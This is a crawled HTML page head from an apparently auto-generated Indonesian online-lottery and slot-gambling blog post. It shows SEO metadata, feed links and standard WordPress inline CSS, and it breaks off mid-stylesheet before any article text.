

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/
body_size: 17868
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Nunukan</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Berikut ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Nunukan" />
	<link rel="canonical" href="https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Nunukan" />
	<meta property="og:description" content="Berikut ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Nunukan" />
	<meta property="og:url" content="https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-26T17:24:18+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Nunukan" />
	<meta name="twitter:description" content="Berikut ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Nunukan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/#article","isPartOf":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Berikut ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Nunukan","datePublished":"2023-05-26T17:24:18+00:00","mainEntityOfPage":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/"},"wordCount":1977,"commentCount":0,"image":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/","url":"https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/","name":"Berikut ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Nunukan","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-26T17:24:18+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Nunukan","breadcrumb":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Nunukan"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Nunukan Comments Feed" href="https://saleema.net/berikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-nunukan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 